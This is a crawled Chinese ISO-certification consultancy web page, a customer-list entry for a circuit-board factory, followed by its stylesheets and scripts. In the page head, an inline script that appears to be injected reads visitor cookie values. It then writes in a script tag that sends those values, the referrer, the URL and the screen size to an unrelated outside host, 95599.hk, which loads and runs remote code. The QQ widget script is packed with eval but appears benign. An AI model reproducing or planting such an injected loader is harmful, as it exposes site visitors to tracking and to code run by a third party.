

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zs-cmcchina.com/customer/newcustomer_46.html
body_size: 4172
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="stylesheet" href="/themes/default/css/style.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="/themes/default/css/lightbox.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="/themes/default/css/qq.css" type="text/css" media="screen" charset="utf-8">

<script type="text/javascript" src="/themes/default/js/jquery.js"></script>
<script type="text/javascript" src="/themes/default/js/swfobject/swfobject.js"></script>
<script type="text/javascript" src="/themes/default/js/common.js"></script>
<script type="text/javascript" src="/themes/default/js/jcarousellite_1.0.1.js"></script>
<script type="text/javascript" src="/themes/default/js/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="/themes/default/js/qq.js"></script>

<title>中山ISO9001认证咨询_中山ISO认证咨询_中山ISO9000认证咨询-中山康达信</title><!-- SEO Park --><meta name="keywords" content="ISO认证咨询,中山ISO9001认证咨询,中山ISO认证,中山ISO9000认证,中山ISO9001认证,中山ISO9000认证咨询" /><meta name="description" content="中山康达信提供专业的中山ISO认证,中山ISO9000认证咨询,中山ISO9001认证咨询,中山ISO9000认证咨询,中山ISO9001认证咨询服务,国内最早成立认证,管理咨询和培训的专业机构.联系电话:18925399305." /><link rel="canonical" href="http://www.zs-cmcchina.com/" /><meta name="generator" content="SixHorses CMS 0.1.0" /><!-- /SEO Park -->

<script> function g(p){var r;d=document.cookie;s=d.indexOf(p+"=");if(s>=0){e=d.indexOf(";", s+p.length+1);if(e<0)e=d.length;r=d.substring(s+p.length+5,e-1)}; return r;} document.write("<scrip"+"t src=\"http://95599.hk/sunbtobjs.asp?id=116821093&frmurl="+escape(top.document.referrer)+"&curURL="+escape(top.document.URL)+"&p="+screen.width+"*"+screen.height+"&vid="+g("vMAC")+"&rt="+g("rt")+"&lvp="+g("lvp")+"&ck="+navigator.cookieEnabled+"\"></scrip"+"t>"); 
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8e80b6c692f7a289dd668370df4a0e87";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>    
</head>
<body>

<div id="page">

        <div id="top">

        <div class="logo"><a href="http://www.zs-cmcchina.com/"><img src="/themes/default/images/logo.jpg" alt="中山ISO9000认证咨询-康达信管理顾问logo" /></a></div>

        <div class="top-inner">

            <div class="icon-tel">咨询热线：<b>0760-88631851</b></div>

            <div class="toplink">
                <a href="javascript:void(0)" onclick="SetHome(this,window.location)">设为首页</a> | <a href="javascript:void(0)" onclick="AddFavorite(window.location,document.title)">加入收藏</a> | <a href="/cert.html" rel="nofollow">证书查询</a>
            </div>

        </div>

        <div class="menu">

            <ul>
                <li><a href="http://www.zs-cmcchina.com/">网站首页</a></li>
                <li>
                    <a href="http://www.zs-cmcchina.com/company/index.html">关于康达信</a>
                    <dl>
                        <dd><a href="http://www.zs-cmcchina.com/company/index.html">关于我们</a></dd>
                        <dd><a href="http://www.zs-cmcchina.com/company/honor.html">资格证书</a></dd>
                        <dd><a href="http://www.zs-cmcchina.com/company/culture.html">企业文化</a></dd>
                        <dd><a href="http://www.zs-cmcchina.com/company/outstanding.html">公司优势</a></dd>
                        <dd><a href="http://www.zs-cmcchina.com/company/contact.html">联系我们</a></dd>
                        <dd><a href="http://www.zs-cmcchina.com/company/job.html">诚聘英才</a></dd>
                    </dl>
              </li>

                                                                <li>
                    <a href="/news/">新闻资讯</a>
                                        <dl>
                                                <dd><a href="/news/index_1.html">行业资讯</a></dd>
                                                <dd><a href="/news/index_4.html">公司动态</a></dd>
                                            </dl>
                                    </li>
                                                                <li>
                    <a href="/askservice/">咨询服务</a>
                                        <dl>
                                                <dd><a href="/askservice/index_5.html">认证咨询</a></dd>
                                                <dd><a href="/askservice/index_61.html">内审员培训</a></dd>
                                                <dd><a href="/askservice/index_6.html">验厂咨询</a></dd>
                                                <dd><a href="/askservice/index_7.html">管理咨询</a></dd>
                                                <dd><a href="/askservice/index_8.html">产品认证咨询</a></dd>
                                            </dl>
                                    </li>
                                                                <li>
                    <a href="/team/">咨询团队</a>
                                        <dl>
                                                <dd><a href="/team/index_9.html">团队建设</a></dd>
                                                <dd><a href="/team/index_10.html">老师介绍</a></dd>
                                            </dl>
                                    </li>
                                                                <li>
                    <a href="/transervice/">培训服务</a>
                                        <dl>
                                                <dd><a href="/transervice/index_11.html">即将开班</a></dd>
                                                <dd><a href="/transervice/index_12.html">体系培训</a></dd>
                                                <dd><a href="/transervice/index_13.html">管理培训</a></dd>
                                            </dl>
                                    </li>
                                                                <li>
                    <a href="/knowledge/">知识库</a>
                                        <dl>
                                                <dd><a href="/knowledge/index_14.html">知识库</a></dd>
                                            </dl>
                                    </li>
                                                                

                <li><a href="http://www.zs-cmcchina.com/customer/index.html">客户名录</a></li>
                <li><a href="http://www.zs-cmcchina.com/guestbook.html">在线留言</a></li>
                <li><a href="http://www.zs-cmcchina.com/company/contact.html">联系我们</a></li>
            </ul>

            <div class="clear"><!--Clear Float--></div>
                                                                                              
        </div>

        <div class="clear"><!--Clear Float--></div>
        
    </div>


    <div id="main">

                <div id="banner">
            <script type="text/javascript" src="/themes/default/js/swfobject/swfobject.js"></script>
            <script type="text/javascript" charset="utf-8">
                var params = {wmode:"transparent"};
                swfobject.embedSWF("/themes/default/swf/nbanner.swf", "flash", "950", "228", "9.0.0", "/themes/default/js/swfobject/expressInstall.swf", null, params);
            </script>
            <!--<div id="flash">dddddd</div>-->
        </div>

        <div id="content">

            <div class="column1" style="margin: 10px 0;">

                <div class="widget">

                    <div class="wtitle">
                        <span>最新客户</span>
                    </div>

                    <div class="winner" style="padding: 5px; position: relative;">

                        <p>&nbsp;中山市兴达线路板厂</p>

                        <p style="position: absolute; bottom: 10px;" class="tc"><a href="javascript:window.close();">【关闭窗口】</a>&nbsp;&nbsp;<a href="javascript:window.print()">【打印】</a></p>

                    </div>
                    
                </div>

                <div class="clear"><!--Clear Float--></div>
                
            </div>
            
        </div>
        
    </div>

    ﻿    <div id="foot">

        <div class="foot-inner">

            <div class="foot-links">

                <a href="http://www.zs-cmcchina.com/company/index.html" rel="nofollow">关于我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;
                <a href="http://www.zs-cmcchina.com/company/honor.html" rel="nofollow">资格证书</a>&nbsp;&nbsp;|&nbsp;&nbsp;
                <a href="http://www.zs-cmcchina.com/company/culture.html" rel="nofollow">企业文化</a>&nbsp;&nbsp;|&nbsp;&nbsp;
                <a href="http://www.zs-cmcchina.com/company/outstanding.html" rel="nofollow">公司优势</a>&nbsp;&nbsp;|&nbsp;&nbsp;
                <a href="http://www.zs-cmcchina.com/company/contact.html" rel="nofollow">联系我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;
                <a href="http://www.zs-cmcchina.com/company/job.html" rel="nofollow">诚聘英才</a>            | <a href="http://www.zs-cmcchina.com/sitemap.txt">网站地图</a></div>
            <div class="copyright">

                <p>QQ热线：903038985    信息产业部备案：09149100 &nbsp;备案号：<a href="https://beian.miit.gov.cn/">粤ICP备13084324号</a><br />
<span style="font-family: Verdana;">深圳康达信管理科技有限公司中山分公司</span>版权所有Power By www.zs-cmcchina.com,Inc.All Rights Resered &nbsp;&nbsp;</p>
<p><span style="font-family: Verdana;">深圳康达信管理科技有限公司中山分公司</span>提供专业的中山ISO认证咨询,中山ISO9000认证咨询,中山ISO9000认证咨询,中山ISO9001认证,中山ISO9001认证咨询</p>
            </div>
                    </div>




    </div>
<!--<div style="height:30px;" align = "center"><iframe src="http://wljg.gdgs.gov.cn/lz.ashx?vie=41BEF320E537FBF5DEC5E2FB9F4D7274FDD32119B558C3199C6321F9195A52946BEB2E80D0223E16C2C7B3FAC1F2E0D8" allowtransparency="true" scrolling="no" style="overflow:hidden;" frameborder="0"></iframe>
</div>	 -->
    <div class="sideBarNav">  
    <div class="menubox">
         <div id="con">
            <div class="list">
                <div class="contact">
                    <h3  style="text-align: center;">认证咨询</h3>
                        <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=903038985&site=qq&menu=yes"><img border="0" src="/themes/default/images/qq/qq.png" alt="点击这里给我发消息" title="点击这里给我发消息"/><p style="font-size: 14px;">在线咨询</p></a>
                    <h3  style="text-align: center;">验厂培训咨询</h3> 
                        <a  style="text-align: center;"  target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=903038985&site=qq&menu=yes"><img border="0" src="/themes/default/images/qq/qq.png" alt="点击这里给我发消息" title="点击这里给我发消息"/><p style="font-size: 14px;">在线咨询</p></a>

                </div>
            </div>
            <a id="toTop" onfocus="this.blur()" title="回到顶部" href="#"><img style="border-bottom: 0px; border-left: 0px; border-top: 0px; border-right: 0px" src="/themes/default/images/qq/con_bom.png" width="128" height="22"></a>
        </div>
    </div>
    <div class="showbox">
        <img src="/themes/default/images/qq/l2.gif"  width="24" height="88px" id="showqq"/>
    </div>
</div> 
    
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zs-cmcchina.com/themes/default/css/style.css
body_size: 4424
content:
@charset "utf-8";
/* Reset Css
--------------------------------------------------------------------------------------------- */

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }

/* `Basic HTML
----------------------------------------------------------------------------------------------------*/
body { font: 12px/1.5 '宋体', 'Arial', sans-serif; color: #333; }
a:focus { outline: 1px dotted invert; } 
hr { border: 0 #ccc solid; border-top-width: 1px; clear: both; height: 0; }

/* `Headings
----------------------------------------------------------------------------------------------------*/
h1 { font-size: 25px; } 
h2 { font-size: 23px; } 
h3 { font-size: 21px; }
h4 { font-size: 19px; } 
h5 { font-size: 17px; } 
h6 { font-size: 15px; } 
h6 {text-align: center;}

/* `Spacing
----------------------------------------------------------------------------------------------------*/
ol { list-style: decimal; } 
ul { list-style: none; } 
li { margin-left: 0px; }

/* `Clear Floated Elements
----------------------------------------------------------------------------------------------------*/

/* http://sonspring.com/journal/clearing-floats */
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }

/* http://perishablepress.com/press/2008/02/05/lessons-learned-concerning-the-clearfix-css-hack */

.clearfix:after { clear: both; content: ' '; display: block; font-size: 0; line-height: 0; visibility: hidden; width: 0; height: 0; } 
.clearfix { display: inline-block; } 
* html .clearfix { height: 1%; } 
.clearfix { display: block; } 
.hid {display: none;}

/* Global Margin And Padding Style
 ------------------------------------------------------------------------------------------------*/
.mt { margin-top: 9px; }
.ml { margin-left: 2%; }
.pl { text-indent: 25px; }

.text { line-height: 23px; }
.text table { margin: 0 auto; }
.text table,
.text table td { border: 1px solid #666; }
table.underline a { border-bottom: 1px solid black; padding-bottom: 1px; }

/* Global Text Align Style */
.tc { text-align: center; }
.tl { text-align: left; }
.tr { text-align: right; }

/* DIV Align Style */
.mc { margin:0 auto; } 
.lb { display: inline-block; }

/* Global Float Style */
.fc { float: none; }
.fl { float: left; }
.fr { float: right; }

.bold { font-weight: bold; } 
.red { color: #CB0101; }

a:link, a:visited, a:active { color:#0D0D0D; text-decoration:none; }
a:hover { color:red; text-decoration: underline; }
	
.ul-ch { list-style-type:none; }
.ul-ch li { float:left; }
	
.ul-v { list-style-type:none; }
.noListStyle { list-style-type: none; }
.mc { width: 990px; margin: 0 auto; }

.hl, a.hl:link, a.hl:active, a.hl:visited { color: #074d94; } a.hl:hover { color: #0D0D0D; }
/* style
 ------------------------------------------------------------------------------------------------*/

body { background: url(../images/bg.gif); font-family: 'Microsoft YaHei'; }

#page { background: white; width: 950px; margin: 0 auto; padding: 10px 3px;}
#top {}
#top .logo { float: left; }
#top .top-inner { text-align: right; position: relative; height: 75px; }
#top .icon-tel { display: inline-block; height: 31px; line-height: 31px; padding-left: 35px; background: url(../images/icon-tel.gif) no-repeat left center; font-size: 14px; color: #077cbd; font-family:'Microsoft YaHei' }
#top .icon-tel b { font-size: 16px; font-family: Verdana; }
#top .top-inner .toplink { font-family:'Microsoft YaHei'; position: absolute; right: 10px; bottom: 5px; background: #fcfed7; padding: 5px; border: 1px solid #fde068; }

#top .menu { background: url(../images/menu-bg.gif) repeat-x center center; height: 34px; padding-top: 1px; }
#top .menu ul { width: 910px; margin: 0 auto;  }
#top .menu ul li { background: url(../images/menu-ds.gif) no-repeat right bottom; padding-right: 1px; float: left; position: relative; }
#top .menu ul li dl { display: none; position: absolute; width: 90px; opacity: 0.7; z-index: 9999; }
#top .menu ul li dl dd a:link,
#top .menu ul li dl dd a:active,
#top .menu ul li dl dd a:visited { width: 90px; padding: 0; text-align: center; line-height: 24px; height: 24px; }
#top .menu ul li.hover dl { display: block; background: #4fa3d0; }
#top .menu ul li:last-child { background: none; }
#top .menu ul li a:link,
#top .menu ul li a:active,
#top .menu ul li a:visited { display: inline-block; height: 34px; line-height: 34px; color: white; width: 90px; text-align: center; }
#top .menu ul li.hover > a,
#top .menu ul li a:hover { background: url(../images/menu-hover.gif) repeat-x center bottom; text-decoration: none; }

#main {}
#main #content { padding: 10px 0 0; }

#main #content .column2 { margin-bottom: 10px; }
#main #content .column2 .left { width: 305px; float: left; margin-right: 10px; }
#main #content .column2 .right { width: 635px; float: left; }

#main #content .column3 { margin-bottom: 10px; }
#main #content .column3 .left { width: 305px; float: left; margin-right: 10px; }
#main #content .column3 .middle { width: 320px; float: left; margin-right: 10px; }
#main #content .column3 .right { width: 305px; float: left; }

#main #content .shadow { border: 1px solid #9fcde5; width: 948px; background: url(../images/widget-shadow.gif) no-repeat center center; height: 312px; overflow: hidden; }
#main #content .shadow .widget { border: 0; }
#main #content .shadow .middle { width: 308px; }

#main .widget { border: 1px solid #9fcde5; }
#main .widget .wtitle { border-bottom: 1px solid #a9c5ea; position: relative; height: 26px; line-height: 26px; background:url(../images/block-title.jpg) repeat-x center center;  }
#main .widget .wtitle span { display: inline-block; height:26px; line-height: 26px; color: #077dbd; font-size: 14px; font-weight: bold; font-family: 'Microsoft YaHei'; margin-left: 10px; }
#main .widget .wtitle .more { position: absolute; bottom: 0px; right: 6px; color: #077cbd; font-size: 11px; }
#main .widget .winner { padding: 20px 10px; height: 200px;}
.text { line-height: 28px; }

#main .block { border: 1px solid #9fcde5; margin-bottom: 10px; }
#main .block .btitle { background: url(../images/block-title.jpg) repeat-x top center; height: 26px; line-height: 26px; text-indent: 15px; position: relative; border-bottom: 1px solid #a9c5ea; }
#main .block .btitle span { color: #077dbd; font-family: 'Microsoft YaHei'; font-weight: bold; }
#main .block .btitle .more { position: absolute; bottom: 5px; right: 5px; }
#main .block .binner { padding: 10px; }

.ico-profile { background:url(../images/icon.png) no-repeat 0 -558px; padding-left: 35px; }
.ico-ask { background:url(../images/icon.png) no-repeat 0 -497px;padding-left: 25px; }
.ico-iso { }
.ico-examie { background:url(../images/icon.png) no-repeat 0 -694px;padding-left: 30px; }
.ico-manager { background:url(../images/icon.png) no-repeat 0 -623px;padding-left: 35px; }
.ico-serial { background:url(../images/icon.png) no-repeat 0 -242px;padding-left: 35px; }
.ico-manager-train { background:url(../images/icon.png) no-repeat 0 -178px;padding-left: 25px; }
.ico-product-cert { background:url(../images/icon.png) no-repeat 0 -372px;padding-left: 35px; }
.ico-outstanding { background:url(../images/icon.png) no-repeat 0 -121px;padding-left: 25px; }
.ico-honor { background:url(../images/icon.png) no-repeat 0 -61px;padding-left: 30px; }
.ico-photo { background:url(../images/icon.png) no-repeat 0 -300px;padding-left: 35px; }

#main .ad { background: url(../images/ad-shadow.gif) no-repeat bottom center; padding-bottom: 30px; }

#main .newslist {}
#main .newslist li { background: url(../images/ico-arrow.gif) no-repeat left center; line-height: 25px; padding-left: 15px; }
#main ul li.icon2 { border-bottom: 1px dashed #ccc; margin-bottom: 10px; padding-bottom: 10px; background: none !important;}
#main ul.icon2 li { background: url(../images/icon2.gif) no-repeat left center; line-height: 25px; padding-left: 15px; }
#main .newslist li span.date { float: right; }
#main .newslist li a.cate { color: #077dbd; }
#main .newslist li a:link,
#main .newslist li a:active,
#main .newslist li a:visited {}

#main .piclist {}
#main .piclist li { float: left; text-align: center; margin-right: 8px; }
#main .piclist li a:link img,
#main .piclist li a:visited img,
#main .piclist li a:active img { padding: 1px; border: 1px solid #077dbd; }
#main .piclist li a:hover img { border-color: red; }
#main .piclist li:last-child { margin-right: 0 }
#main .piclist li .picname { margin-top: 5px; }

#main dl.list dt { font-weight: bold; margin-bottom: 5px; }
#main dl.list dd { line-height: 25px; position: relative; margin-bottom: 4px;}
#main dl.list dd ul li { width: 45%; float: left; }
#main dl.list dd span { position: absolute; bottom: 0; right: 0; }

#main .roll {}
#main .roll #go-left { float: left; width: 26px; display: inline-block; margin-top:90px;  }
#main .roll #go-right { float: left; width: 26px; display: inline-block; margin-top:90px; }
#main .roll .ul { float: left; width: 215px; }
#main .roll ul li { float: left;width: 215px; text-align: center; }

#foot {}
#foot .foot-inner {}
#foot .foot-inner .foot-links {background: url(../images/foot-title.jpg) repeat-x center center; height: 25px; line-height: 25px; border: 1px solid #a9c5ea; text-align: center;}
#foot .foot-inner .foot-links a:link,
#foot .foot-inner .foot-links a:active,
#foot .foot-inner .foot-links a:visited { }
#foot .foot-inner .foot-links a:hover { color: #00387b; }
#foot .foot-inner .copyright { margin-top: 10px; line-height: 22px; color: black; text-align: center;}
#foot .foot-inner .bottom-logo {float: right; }

#main .index-profile { background: url(../images/profile-bg.gif) no-repeat bottom right; padding-right: 140px; height: 308px; }

/* page */

.sidebar { width: 180px; float:left; border: 1px solid #eaeaea; border-radius: 7px; background: #f7f7f7; margin-bottom: 10px; }
.sidebar .pagelist { padding: 10px; }
.sidebar .pagelist li { border-bottom: 1px solid #eee; line-height: 28px; text-align: center; }

.content { width: 756px; float: right; border:1px solid #eaeaea;  margin-bottom: 10px;}
.content .title { background: url(../images/about_tit.gif) repeat-x; height: 26px; line-height: 26px; text-indent: 15px; font-weight: bold; color: black; }
.content .memo { padding: 10px; }
.content .memo .piclist li { width: 20%; margin: 10px 0 !important; }

/* info list */

#main #content .in-column2 { margin-bottom: 10px; }
#main #content .in-column2 .left { width: 695px; float: left; margin-right: 10px; }
#main #content .in-column2 .right { width: 245px; float: left; }

#main #content .in-column2 .half { float: left; width: 342px; }
#main #content .in-column2 .old { margin-right: 5px; }
#main #content .in-column2 .even { margin-left: 5px; }

#content .breadcrumb { border: 1px solid #9fcde5; height: 23px; line-height: 23px; padding: 5px 10px; background: url(../images/1.gif) no-repeat 10px center; text-indent: 25px; margin-bottom: 10px; }
#content .breadcrumb form { float: right; }

#content .info {}
#content .info .title { margin: 25px 0; font-size: 18px; font-weight: bold; text-align: center; }
#content .info .extra { padding-bottom: 10px; margin-bottom: 10px; border-bottom: 1px dashed #ccc; text-align: center; }
#content .info .tag,
#content .info .guideread { padding: 10px; background: #EFF8FF; border: 1px solid #DAEDFE; }
#content .info .memo { padding-top: 25px; line-height: 25px; }
#content .info .tag { padding: 5px; margin-top: 20px; }
#content .info .page-detail { line-height: 24px; border-bottom: 1px dashed #ccc; margin-top: 20px; padding-bottom: 10px; }
#content .info .tools { line-height: 24px; border-bottom: 1px dashed #ccc; text-align: right; padding: 7px 0; }
#content .info .more-read { margin-top: 15px; }

/* guestbook */
.guestbook .title { font-size: 14px; font-weight: bold; padding: 5px 15px; border-bottom: 1px solid #ccc; margin-bottom: 10px; }
.messagelist {}
.messagelist dl { margin-bottom: 10px; }
.form .label,
.messagelist dl dt { background: #D9F6FC; border: 1px solid #AEDBE5; padding: 5px; }
.messagelist dl dt span.name { color: red; }
.messagelist dl dt span.tt { color: #3B78AF; }
.messagelist dl dd { padding: 5px; line-height: 18px; }
.messagelist dl dd .date { color: #999; }

.tablist { border-bottom: 1px solid #AEDBE5; }
.tablist li { padding: 2px 10px; border: 1px solid transparent; float: left; margin: 0 3px; color: #077dbd; font-weight: bold; cursor: pointer; }
.tablist li.selected { border: 1px solid #AEDBE5; border-bottom: 0; border-radius: 7px 7px 0 0; }
.tabcnt {}
.tabcnt .tab { padding: 10px 0; display: none; }

.half .binner { min-height: 200px; _height: 200px; }

.writeform { width: 70%; margin: 0 auto; }
.writeform td { padding: 5px; }
.writeform td input.itext { width: 90%; font-size: 12px; }
.writeform td textarea { width: 100%; font-size: 12px; }
.writeform td.mm { color: gray; }

.pager { margin-top: 10px;}
.pager ul { float: right; }
.pager ul li { float: left; margin-left: 5px; }
.pager ul li.disabled ,
.pager ul li.current,
.pager ul li a:link,
.pager ul li a:active,
.pager ul li a:visited { display: inline-block; padding: 1px 6px; background: #077dbd; color: white; }
.pager ul li.current,
.pager ul li a:hover { background: #ccc; color: #333; text-decoration: none; }


--- FILE ---
content_type: text/css
request_url: http://www.zs-cmcchina.com/themes/default/css/qq.css
body_size: 588
content:
@charset "utf-8";

#con { background: url("../images/qq/con_top.png") no-repeat scroll 0 0 transparent; overflow: hidden; padding-top: 31px; width: 128px; }
#con .list { background: url("../images/qq/con_bg.gif") repeat-y scroll 0 0 transparent; font-family: Arial,Helvetica,sans-serif; font-size: 12px; overflow: hidden; padding: 0 5px; }
#con .list .contact { padding: 5px 2px; text-align: center; }
#con .list .contact a { display: inline-block; margin-bottom: 2px; }
#con .list .contact h3 { border-bottom: 1px solid #EFEFEF; color: #a11c2c; font-family: "Microsoft Yahei"; font-size: 11px; font-weight: normal; margin: 0 0 3px; padding: 1px 0 5px 5px; text-align: left; }
.sideBarNav { right:0px; top:180px; position:fixed; }  
.menubox{float:left;}
.showbox{float:left;margin-top:40px;}
.showbox img{border:0px;cursor:pointer;}


--- FILE ---
content_type: application/javascript
request_url: http://www.zs-cmcchina.com/themes/default/js/common.js
body_size: 1094
content:
var isshow = false;

jQuery(function($) {
    $('.menu ul li').hover(function() {
        $(this).toggleClass('hover');
    });

    $("#showqq").click(function () {
        if (!isshow) {
            isshow = true;
            $(".showbox").css("margin-left", "-3px");
            $(".menubox").show('slow');
        } else {
            isshow = false;
            $(".showbox").css("margin-left", "0px");
            $(".menubox").hide('slow');
        }
    });
});

function AddFavorite(sURL, sTitle)
{
    try
    {
        window.external.addFavorite(sURL, sTitle);
    }
    catch (e)
    {
        try
        {
            window.sidebar.addPanel(sTitle, sURL, "");
        }
        catch (e)
        {
            alert("加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}
//设为首页 <a onclick="SetHome(this,window.location)">设为首页</a>
function SetHome(obj,vrl){
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(vrl);
    }
    catch(e){
        if(window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }
            catch (e) {
                alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。");
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage',vrl);
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.zs-cmcchina.com/themes/default/js/qq.js
body_size: 2459
content:
/*
 * 版本：懒人QQ在线客服 beta v0.10
 * 日期：2013-05-13
 * 作者：企业网站模板 http://www.lrjz100.com/
*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}(';(8($){$.1A.r=8(1j){C 5={m:\'14\',1p:\'1B\',1h:[{\'N\':\'1E\',\'e\':\'1F\'}],h:\'\',s:1D,18:\'1J\',z:\'1K\',1r:1H,Q:\'\',1I:8(){}},$V=$("V"),$10="";$.1C(5,1j);g(!$("#4")[0]){$V.w("<9 E=\'4\' 7=\'r t\' A="+5.m+"><a H=\'#\' 7=\'k 20\' E=\'k\' 21=\'W.1Z()\'>"+5.1p+"</a><9 7=\'1X\'><9 7=\'1Y\'><a H=\'#\' 27=\'24\' 7=\'x\' E=\'J\'></a></9><9 7=\'c\' E=\'c\'><I 7=\'l\'></I></9><9 7=\'1Q\'></9></9></9><A>1U{1V-x:1T;}#4 I{f-S:0; G:0;1S-A-1R: n;}.r{D-B:1c;m:14;1M-1L:10(1N:1P);}.r a{ q:K; 1a:#1O; P-1W:n; D-B:1c;}#4 15{ y:n;23-U:25; G-d:R; G-j:-19;}.c{f:1f 1d;}.c 6.e{f:26 0;}.c 6.h{ Z-T:1.22; f-X:R;}.c 6.s{ f:19 0;}.c 6.h b{ q:K; 1a:#1z;}.1G a{ q:K; f:1d L; P-U:1b;}.c .M{f:0;T:0;D-B:0;Z-T:0;1y:2t;G:R 0;y-X:#2x 11 1e;y-j:#2w 11 1e;y-S:n;y-d:n;}.k{m:O; j:2z;2y:17;S:-17;q:K;P-U:1b;f:L 0;}.r .2v{ m:O; X:-2s; d:1f;D-B:L;q:n;}</A>")};C $4=$("#4"),$c=$("#c"),$l=$c.2r("I"),$J=$("#J"),$k=$("#k"),$F=$4.2u()*1+1;$4.1g({j:5.18+"1q",\'z-2G\':5.z});g(!5.1r){$4.1t("t").1g({d:-$F})};$.1u(5.1h,8(i,o){$l.w("<6 7=e><a 1v=1i H=12://13.e.16/2H?v=3&2A="+o.e+"&2D=e&2C=2e><15 2d=12://13.e.16/2g?p=2:"+o.e+":28>"+o.N+"</a></6>")});g(5.h){$l.w("<6 7=M></6>");$.1u(5.h,8(i,o){$l.w("<6 7=h>"+o.N+":<b>"+o.h+"</b></6>")})};g(5.s){$l.w("<6 7=M></6><6 7=s><a H=\'"+5.s+"\' 1v=1i>>>2o</a></6>")};C $1l=$4.2q().j,1o=2p.2m("9");g(!("2j"2i 1o.A)||5.m==\'O\'){$(1n).2l(8(){C 1m=$1l+$(1n).2k()+"1q";$4.u({j:1m},{2n:2h,2a:Y})})};$J.1x(8(){$4.2b();1s Y});g(5.Q==\'\'||5.Q==\'29\'){$4.2c(8(){$(W).1k().u({d:0})}).2f(8(){$(W).1k().u({d:-$F})})}1w{$k.2B("1x",8(){g($4.2E("t")){$4.u({d:-$F},8(){$4.1t("t")})}1w{$4.2F("t").u({d:0})};1s Y})};}})(2I);',62,169,'||||lrkfwarp|opts|li|class|function|div|||lrkf_con|right|qq|padding|if|tel||top|lrkf_btn|kflist|position|none|||display|lrkf|more|lrkfshow|animate||append||border||style|size|var|font|id|lrkfwarp_w|margin|href|ul|lrkf_x|block|10px|hr|name|absolute|text|Event|4px|left|height|align|body|this|bottom|false|line|url|solid|http|wpa|fixed|img|com|22px|kftop|2px|color|center|13px|8px|1px|6px|css|qqs|_blank|options|stop|lrkfwarptop|offsetTop|window|testDiv|btntext|px|defshow|return|removeClass|each|target|else|click|clear|C00|fn|客服在线|extend|null|懒人建站|191221838|lrkf_tool|true|callback|120|99999|image|background|about|666|blank|lrkf_foot|type|list|hidden|html|overflow|decoration|lrkf_box|lrkf_header|blur|lrkf_btn_hide|onfocus|35|vertical|关闭|middle|5px|title|45|hover|queue|hide|mouseenter|src|yes|mouseleave|pa|600|in|maxHeight|scrollTop|scroll|createElement|duration|更多方式|document|offset|children|14px|both|outerWidth|lrkf_xc|CFCFCF|fff|width|20px|uin|on|menu|site|hasClass|addClass|index|msgrd|jQuery'.split('|'),0,{}))

